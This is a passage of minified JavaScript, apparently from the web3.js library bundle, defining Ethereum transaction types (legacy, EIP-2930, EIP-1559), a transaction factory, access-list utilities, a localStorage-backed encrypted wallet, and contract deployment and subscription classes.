t=this.maxPriorityFeePerGas,r=this.maxFeePerGas-e,n=(t<r?t:r)+e;return this.gasLimit*n+this.value}raw(){return[(0,d.bigIntToUnpaddedUint8Array)(this.chainId),(0,d.bigIntToUnpaddedUint8Array)(this.nonce),(0,d.bigIntToUnpaddedUint8Array)(this.maxPriorityFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.maxFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,d.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,d.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,d.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,d.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,9),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,d.ecrecover)(e,t+BigInt(27),(0,d.bigIntToUnpaddedUint8Array)(r),(0,d.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,maxPriorityFeePerGas:this.maxPriorityFeePerGas,maxFeePerGas:this.maxFeePerGas,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,d.uint8ArrayToBigInt)(t),s:(0,d.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,u.getAccessListJSON)(this.accessList);return{chainId:(0,d.bigIntToHex)(this.chainId),nonce:(0,d.bigIntToHex)(this.nonce),maxPriorityFeePerGas:(0,d.bigIntToHex)(this.maxPriorityFeePerGas),maxFeePerGas:(0,d.bigIntToHex)(this.maxFeePerGas),gasLimit:(0,d.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,d.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,d.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,d.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,d.bigIntToHex)(this.s):void 0}}errorStr(){let e=this._getSharedErrorPostfix();return e+=` maxFeePerGas=${this.maxFeePerGas} maxPriorityFeePerGas=${this.maxPriorityFeePerGas}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.FeeMarketEIP1559Transaction=h},3303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AccessListEIP2930Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(4314),u=r(4163),d=r(5124),l=(0,s.hexToBytes)(1..toString(16).padStart(2,"0"));class h extends d.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-2930 transaction (wrong tx type, expected: 1, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const r=o.RLP.decode(Uint8Array.from(e.subarray(1)));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(8!==e.length&&11!==e.length)throw new Error("Invalid EIP-2930 transaction. Only expecting 8 values (for unsigned tx) or 11 values (for signed tx).");const[r,n,o,s,a,c,d,l,f,p,m]=e;return this._validateNotArray({chainId:r,v:f}),(0,i.validateNoLeadingZeroes)({nonce:n,gasPrice:o,gasLimit:s,value:c,v:f,r:p,s:m}),new h({chainId:(0,u.uint8ArrayToBigInt)(r),nonce:n,gasPrice:o,gasLimit:s,to:a,value:c,data:d,accessList:null!=l?l:[],v:void 0!==f?(0,u.uint8ArrayToBigInt)(f):void 0,r:p,s:m},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:1}),t),this.DEFAULT_HARDFORK="berlin";const{chainId:n,accessList:i,gasPrice:o}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(2930))throw new Error("EIP-2930 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([2718,2930]);const s=(0,c.getAccessListData)(null!=i?i:[]);if(this.accessList=s.accessList,this.AccessListJSON=s.AccessListJSON,(0,c.verifyAccessList)(this.accessList),this.gasPrice=(0,u.uint8ArrayToBigInt)((0,u.toUint8Array)(""===o?"0x":o)),this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),d.BaseTransaction._validateNotArray(e),this.gasPrice*this.gasLimit>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * gasPrice cannot exceed MAX_INTEGER");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,c.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}raw(){return[(0,u.bigIntToUnpaddedUint8Array)(this.chainId),(0,u.bigIntToUnpaddedUint8Array)(this.nonce),(0,u.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,u.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,u.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,u.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,u.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,u.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,8),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,u.ecrecover)(e,t+BigInt(27),(0,u.bigIntToUnpaddedUint8Array)(r),(0,u.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,u.uint8ArrayToBigInt)(t),s:(0,u.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,c.getAccessListJSON)(this.accessList);return{chainId:(0,u.bigIntToHex)(this.chainId),nonce:(0,u.bigIntToHex)(this.nonce),gasPrice:(0,u.bigIntToHex)(this.gasPrice),gasLimit:(0,u.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,u.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,u.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,u.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,u.bigIntToHex)(this.s):void 0}}errorStr(){var e,t;let r=this._getSharedErrorPostfix();return r+=` gasPrice=${this.gasPrice} accessListCount=${null!==(t=null===(e=this.accessList)||void 0===e?void 0:e.length)&&void 0!==t?t:0}`,r}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.AccessListEIP2930Transaction=h},2575:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.txUtils=t.BaseTransaction=t.TransactionFactory=t.Transaction=t.AccessListEIP2930Transaction=t.FeeMarketEIP1559Transaction=void 0;var a=r(8869);Object.defineProperty(t,"FeeMarketEIP1559Transaction",{enumerable:!0,get:function(){return a.FeeMarketEIP1559Transaction}});var c=r(3303);Object.defineProperty(t,"AccessListEIP2930Transaction",{enumerable:!0,get:function(){return c.AccessListEIP2930Transaction}});var u=r(2886);Object.defineProperty(t,"Transaction",{enumerable:!0,get:function(){return u.Transaction}});var d=r(2685);Object.defineProperty(t,"TransactionFactory",{enumerable:!0,get:function(){return d.TransactionFactory}});var l=r(5124);Object.defineProperty(t,"BaseTransaction",{enumerable:!0,get:function(){return l.BaseTransaction}}),t.txUtils=o(r(4314)),s(r(3238),t)},2886:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Transaction=void 0;const n=r(1166),i=r(9204),o=r(6825),s=r(7244),a=r(4163),c=r(114),u=r(5124),d=r(3238);function l(e,t){const r=Number(e),n=2*Number(t);return r===n+35||r===n+36}class h extends u.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){const r=n.RLP.decode(e);if(!Array.isArray(r))throw new Error("Invalid serialized tx input. Must be array");return this.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(6!==e.length&&9!==e.length)throw new Error("Invalid transaction. Only expecting 6 values (for unsigned tx) or 9 values (for signed tx).");const[r,n,i,o,a,c,u,d,l]=e;return(0,s.validateNoLeadingZeroes)({nonce:r,gasPrice:n,gasLimit:i,value:a,v:u,r:d,s:l}),new h({nonce:r,gasPrice:n,gasLimit:i,to:o,value:a,data:c,v:u,r:d,s:l},t)}constructor(e,t={}){var r;if(super(Object.assign(Object.assign({},e),{type:0}),t),this.common=this._validateTxV(this.v,t.common),this.gasPrice=(0,a.uint8ArrayToBigInt)((0,a.toUint8Array)(""===e.gasPrice?"0x":e.gasPrice)),this.gasPrice*this.gasLimit>c.MAX_INTEGER){const e=this._errorMsg("gas limit * gasPrice cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),u.BaseTransaction._validateNotArray(e),this.common.gteHardfork("spuriousDragon")&&(this.isSigned()?l(this.v,this.common.chainId())&&this.activeCapabilities.push(d.Capability.EIP155ReplayProtection):this.activeCapabilities.push(d.Capability.EIP155ReplayProtection)),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}raw(){return[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data,void 0!==this.v?(0,a.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,a.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,a.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){return n.RLP.encode(this.raw())}_getMessageToSign(){const e=[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data];return this.supports(d.Capability.EIP155ReplayProtection)&&(e.push((0,a.toUint8Array)(this.common.chainId())),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0))),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0)))),e}getMessageToSign(e=!0){const t=this._getMessageToSign();return e?(0,i.keccak256)(n.RLP.encode(t)):t}getDataFee(){return this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork()?this.cache.dataFee.value:(Object.isFrozen(this)&&(this.cache.dataFee={value:super.getDataFee(),hardfork:this.common.hardfork()}),super.getDataFee())}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,i.keccak256)(n.RLP.encode(this.raw()))),this.cache.hash):(0,i.keccak256)(n.RLP.encode(this.raw()))}getMessageToVerifySignature(){if(!this.isSigned()){const e=this._errorMsg("This transaction is not signed");throw new Error(e)}const e=this._getMessageToSign();return(0,i.keccak256)(n.RLP.encode(e))}getSenderPublicKey(){const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,a.ecrecover)(e,t,(0,a.bigIntToUnpaddedUint8Array)(r),(0,a.bigIntToUnpaddedUint8Array)(n),this.supports(d.Capability.EIP155ReplayProtection)?this.common.chainId():void 0)}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){let n=e;this.supports(d.Capability.EIP155ReplayProtection)&&(n+=this.common.chainId()*BigInt(2)+BigInt(8));const i=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,v:n,r:(0,a.uint8ArrayToBigInt)(t),s:(0,a.uint8ArrayToBigInt)(r)},i)}toJSON(){return{nonce:(0,a.bigIntToHex)(this.nonce),gasPrice:(0,a.bigIntToHex)(this.gasPrice),gasLimit:(0,a.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,a.bigIntToHex)(this.value),data:(0,o.bytesToHex)(this.data),v:void 0!==this.v?(0,a.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,a.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,a.bigIntToHex)(this.s):void 0}}_validateTxV(e,t){let r;const n=void 0!==e?Number(e):void 0;if(void 0!==n&&n<37&&27!==n&&28!==n)throw new Error(`Legacy txs need either v = 27/28 or v >= 37 (EIP-155 replay protection), got v = ${n}`);if(void 0!==n&&0!==n&&(!t||t.gteHardfork("spuriousDragon"))&&27!==n&&28!==n)if(t){if(!l(BigInt(n),t.chainId()))throw new Error(`Incompatible EIP155-based V ${n} and chain id ${t.chainId()}. See the Common parameter of the Transaction constructor to set the chain id.`)}else{let e;e=(n-35)%2==0?35:36,r=BigInt(n-e)/BigInt(2)}return this._getCommon(t,r)}errorStr(){let e=this._getSharedErrorPostfix();return e+=` gasPrice=${this.gasPrice}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.Transaction=h},2685:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionFactory=void 0;const n=r(6825),i=r(4163),o=r(8869),s=r(3303),a=r(2886),c=new Map;class u{constructor(){}static typeToInt(e){return Number((0,i.uint8ArrayToBigInt)((0,i.toUint8Array)(e)))}static registerTransactionType(e,t){const r=u.typeToInt(e);c.set(r,t)}static fromTxData(e,t={}){if(!("type"in e)||void 0===e.type)return a.Transaction.fromTxData(e,t);const r=u.typeToInt(e.type);if(0===r)return a.Transaction.fromTxData(e,t);if(1===r)return s.AccessListEIP2930Transaction.fromTxData(e,t);if(2===r)return o.FeeMarketEIP1559Transaction.fromTxData(e,t);const n=c.get(r);if(null==n?void 0:n.fromTxData)return n.fromTxData(e,t);throw new Error(`Tx instantiation with type ${r} not supported`)}static fromSerializedData(e,t={}){if(!(e[0]<=127))return a.Transaction.fromSerializedTx(e,t);switch(e[0]){case 1:return s.AccessListEIP2930Transaction.fromSerializedTx(e,t);case 2:return o.FeeMarketEIP1559Transaction.fromSerializedTx(e,t);default:{const r=c.get(Number(e[0]));if(null==r?void 0:r.fromSerializedTx)return r.fromSerializedTx(e,t);throw new Error(`TypedTransaction with ID ${e[0]} unknown`)}}}static fromBlockBodyData(e,t={}){if((0,n.isUint8Array)(e))return this.fromSerializedData(e,t);if(Array.isArray(e))return a.Transaction.fromValuesArray(e,t);throw new Error("Cannot decode transaction: unknown type input")}}t.TransactionFactory=u},3238:(e,t)=>{"use strict";var r;function n(e){if(0===e.length)return!0;const t=e[0];return!!Array.isArray(t)}Object.defineProperty(t,"__esModule",{value:!0}),t.Capability=void 0,t.isAccessListUint8Array=n,t.isAccessList=function(e){return!n(e)},function(e){e[e.EIP155ReplayProtection=155]="EIP155ReplayProtection",e[e.EIP1559FeeMarket=1559]="EIP1559FeeMarket",e[e.EIP2718TypedTransaction=2718]="EIP2718TypedTransaction",e[e.EIP2930AccessLists=2930]="EIP2930AccessLists"}(r||(t.Capability=r={}))},4314:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDataFeeEIP2930=t.getAccessListJSON=t.verifyAccessList=t.getAccessListData=t.checkMaxInitCodeSize=void 0;const n=r(6825),i=r(4163),o=r(3238);t.checkMaxInitCodeSize=(e,t)=>{const r=e.param("vm","maxInitCodeSize");if(r&&BigInt(t)>r)throw new Error(`the initcode size of this transaction is too large: it is ${t} while the max is ${e.param("vm","maxInitCodeSize")}`)},t.getAccessListData=e=>{let t,r;if((0,o.isAccessList)(e)){t=e;const n=[];for(let t=0;t<e.length;t+=1){const r=e[t],o=(0,i.toUint8Array)(r.address),s=[];for(let e=0;e<r.storageKeys.length;e+=1)s.push((0,i.toUint8Array)(r.storageKeys[e]));n.push([o,s])}r=n}else{r=null!=e?e:[];const i=[];for(let e=0;e<r.length;e+=1){const t=r[e],o=(0,n.bytesToHex)(t[0]),s=[];for(let e=0;e<t[1].length;e+=1)s.push((0,n.bytesToHex)(t[1][e]));const a={address:o,storageKeys:s};i.push(a)}t=i}return{AccessListJSON:t,accessList:r}},t.verifyAccessList=e=>{for(let t=0;t<e.length;t+=1){const r=e[t],n=r[0],i=r[1];if(void 0!==r[2])throw new Error("Access list item cannot have 3 elements. It can only have an address, and an array of storage slots.");if(20!==n.length)throw new Error("Invalid EIP-2930 transaction: address length should be 20 bytes");for(let e=0;e<i.length;e+=1)if(32!==i[e].length)throw new Error("Invalid EIP-2930 transaction: storage slot length should be 32 bytes")}},t.getAccessListJSON=e=>{const t=[];for(let r=0;r<e.length;r+=1){const o=e[r],s={address:(0,n.bytesToHex)((0,i.setLengthLeft)(o[0],20)),storageKeys:[]},a=o&&o[1];for(let e=0;e<a.length;e+=1){const t=a[e];s.storageKeys.push((0,n.bytesToHex)((0,i.setLengthLeft)(t,32)))}t.push(s)}return t},t.getDataFeeEIP2930=(e,t)=>{const r=t.param("gasPrices","accessListStorageKeyCost"),n=t.param("gasPrices","accessListAddressCost");let i=0;for(let t=0;t<e.length;t+=1)i+=e[t][1].length;return e.length*Number(n)+i*Number(r)}},6859:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},9541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Wallet=void 0;const i=r(7797),o=r(7244);class s extends i.Web3BaseWallet{constructor(){super(...arguments),this._addressMap=new Map,this._defaultKeyName="web3js_wallet"}static getStorage(){let e;try{e=window.localStorage;const t="__storage_test__";return e.setItem(t,t),e.removeItem(t),e}catch(t){return!t||22!==t.code&&1014!==t.code&&"QuotaExceededError"!==t.name&&"NS_ERROR_DOM_QUOTA_REACHED"!==t.name||(0,o.isNullish)(e)||0===e.length?void 0:e}}create(e){for(let t=0;t<e;t+=1)this.add(this._accountProvider.create());return this}add(e){var t;if("string"==typeof e)return this.add(this._accountProvider.privateKeyToAccount(e));let r=this.length;return this.get(e.address)&&(console.warn(`Account ${e.address.toLowerCase()} already exists.`),r=null!==(t=this._addressMap.get(e.address.toLowerCase()))&&void 0!==t?t:r),this._addressMap.set(e.address.toLowerCase(),r),this[r]=e,this}get(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return(0,o.isNullish)(t)?void 0:this[t]}return this[e]}remove(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return!(0,o.isNullish)(t)&&(this._addressMap.delete(e.toLowerCase()),this.splice(t,1),!0)}return!!this[e]&&(this.splice(e,1),!0)}clear(){return this._addressMap.clear(),this.length=0,this}encrypt(e,t){return n(this,void 0,void 0,(function*(){return Promise.all(this.map((r=>n(this,void 0,void 0,(function*(){return r.encrypt(e,t)})))))}))}decrypt(e,t,r){return n(this,void 0,void 0,(function*(){const i=yield Promise.all(e.map((e=>n(this,void 0,void 0,(function*(){return this._accountProvider.decrypt(e,t,r)})))));for(const e of i)this.add(e);return this}))}save(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");return r.setItem(null!=t?t:this._defaultKeyName,JSON.stringify(yield this.encrypt(e))),!0}))}load(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");const n=r.getItem(null!=t?t:this._defaultKeyName);return n&&(yield this.decrypt(JSON.parse(n)||[],e)),this}))}}t.Wallet=s},1090:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.DeployerMethodClass=void 0;const i=r(1633),o=r(67),s=r(7894),a=r(7797),c=r(6825),u=r(7244),d=r(7623),l=r(7761);t.DeployerMethodClass=class{_contractMethodDeploySend(e){const t={transactionResolver:e=>{if(e.status===BigInt(0))throw new i.Web3ContractError("code couldn't be stored",e);const t=this.parent.clone();return t.options.address=e.contractAddress,t},contractAbi:this.parent.options.jsonInterface,checkRevertBeforeSending:!1};return(0,u.isNullish)(this.parent.getTransactionMiddleware())?(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t):(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t,this.parent.getTransactionMiddleware())}constructor(e,t){this.parent=e,this.deployOptions=t;const{args:r,abi:n,contractOptions:i,deployData:o}=this.calculateDeployParams();this.args=r,this.constructorAbi=n,this.contractOptions=i,this.deployData=o}send(e){const t=Object.assign({},e),r=this.populateTransaction(t);return this._contractMethodDeploySend(r)}populateTransaction(e){var t,r;const n=Object.assign(Object.assign({},this.contractOptions),{from:null!==(r=null!==(t=this.contractOptions.from)&&void 0!==t?t:this.parent.defaultAccount)&&void 0!==r?r:void 0}),i=(0,l.getSendTxParams)({abi:this.constructorAbi,params:this.args,options:Object.assign(Object.assign({},e),{dataInputFill:this.parent.contractDataInputFill}),contractOptions:n});return i.dataInputFill&&delete i.dataInputFill,i}calculateDeployParams(){var e,t,r,n,o,s;let u=this.parent.options.jsonInterface.find((e=>"constructor"===e.type));u||(u={type:"constructor",stateMutability:""});const d=(0,c.format)({format:"bytes"},null!==(t=null===(e=this.deployOptions)||void 0===e?void 0:e.input)&&void 0!==t?t:this.parent.options.input,a.DEFAULT_RETURN_FORMAT),l=(0,c.format)({format:"bytes"},null!==(n=null===(r=this.deployOptions)||void 0===r?void 0:r.data)&&void 0!==n?n:this.parent.options.data,a.DEFAULT_RETURN_FORMAT);if(!(d&&"0x"!==d.trim()||l&&"0x"!==l.trim()))throw new i.Web3ContractError("contract creation without any data provided.");return{args:null!==(s=null===(o=this.deployOptions)||void 0===o?void 0:o.arguments)&&void 0!==s?s:[],abi:u,contractOptions:Object.assign(Object.assign({},this.parent.options),{input:d,data:l}),deployData:null!=d?d:l}}estimateGas(e){return n(this,arguments,void 0,(function*(e,t=this.parent.defaultReturnFormat){const r=Object.assign({},e);return this.parent.contractMethodEstimateGas({abi:this.constructorAbi,params:this.args,returnFormat:t,options:r,contractOptions:this.contractOptions})}))}encodeABI(){return(0,d.encodeMethodABI)(this.constructorAbi,this.args,(0,c.format)({format:"bytes"},this.deployData,this.parent.defaultReturnFormat))}decodeData(e){return Object.assign(Object.assign({},(0,s.decodeFunctionCall)(this.constructorAbi,e.replace(this.deployData,""),!1)),{__method__:this.constructorAbi.type})}}},7798:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ContractSubscriptionManager=void 0;const i=r(5177),o=r(7797);class s extends i.Web3SubscriptionManager{constructor(e,t){super(e.requestManager,e.registeredSubscriptions),this.parentContract=t}subscribe(e,t){const r=Object.create(null,{subscribe:{get:()=>super.subscribe}});return n(this,arguments,void 0,(function*(e,t,n=o.DEFAULT_RETURN_FORMAT){return r.subscribe.call(this,e,null!=t?t:this.parentContract.options,n)}))}}t.ContractSubscriptionManager=s},7984:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Contract=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(7894),c=r(7797),u=r(6825),d=r(7244),l=r(7623),h=r(3425),f=r(7761),p=r(1090),m=r(7798),g={logs:h.ContractLogsSubscription,newHeads:s.NewHeadsSubscription,newBlockHeaders:s.NewHeadsSubscription};class y extends i.Web3Context{get subscriptionManager(){return this._subscriptionManager}constructor(e,t,r,n,s){var a,c,l;const h=(0,u.isContractInitOptions)(t)?t:(0,u.isContractInitOptions)(r)?r:void 0;let p,v;if(p=(0,f.isWeb3ContractContext)(t)?t:(0,f.isWeb3ContractContext)(r)?r:n,v="object"==typeof t&&"provider"in t?t.provider:"object"==typeof r&&"provider"in r?r.provider:"object"==typeof n&&"provider"in n?n.provider:y.givenProvider,super(Object.assign(Object.assign({},p),{provider:v,registeredSubscriptions:g})),this.syncWithContext=!1,this._functions={},this._subscriptionManager=new m.ContractSubscriptionManager(super.subscriptionManager,this),(null==p?void 0:p.wallet)&&(this._wallet=p.wallet),(null==p?void 0:p.accountProvider)&&(this._accountProvider=p.accountProvider),!(0,d.isNullish)(h)&&!(0,d.isNullish)(h.data)&&!(0,d.isNullish)(h.input)&&"both"!==this.config.contractDataInputFill)throw new o.ContractTransactionDataAndInputError({data:h.data,input:h.input});this._overloadedMethodAbis=new Map;const b=(0,u.isDataFormat)(n)?n:(0,u.isDataFormat)(r)?r:null!=s?s:this.defaultReturnFormat,E="string"==typeof t?t:void 0;this.config.contractDataInputFill=null!==(a=null==h?void 0:h.dataInputFill)&&void 0!==a?a:this.config.contractDataInputFill,this._parseAndSetJsonInterface(e,b),this.defaultReturnFormat!==b&&(this.defaultReturnFormat=b),(0,d.isNullish)(E)||this._parseAndSetAddress(E,b),this.options={address:E,jsonInterface:this._jsonInterface,gas:null!==(c=null==h?void 0:h.gas)&&void 0!==c?c:null==h?void 0:h.gasLimit,gasPrice:null==h?void 0:h.gasPrice,from:null==h?void 0:h.from,input:null==h?void 0:h.input,data:null==h?void 0:h.data},this.syncWithContext=null!==(l=null==h?void 0:h.syncWithContext)&&void 0!==l&&l,p instanceof 